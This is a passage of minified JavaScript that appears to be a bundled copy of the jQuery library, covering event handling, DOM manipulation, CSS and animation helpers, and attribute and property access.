0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var 